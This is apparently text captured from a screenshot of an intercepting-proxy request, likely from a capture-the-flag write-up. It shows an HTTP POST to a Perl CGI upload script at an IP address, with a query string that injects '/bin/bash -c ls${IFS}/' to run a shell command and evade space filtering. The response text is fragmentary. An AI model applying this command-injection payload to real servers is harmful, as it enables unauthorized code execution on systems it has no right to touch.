 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /cgi-bin/file.pl?/bin/bash+-c+ls${IFS}/ HTTP/1.1
2 Host: 220.249.52.133:41191
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------362854807324131608782901547080
8 Content-Length: 526
Response
Raw Headers
Pretty Raw
Perl Fi
File: 选择文件
ELF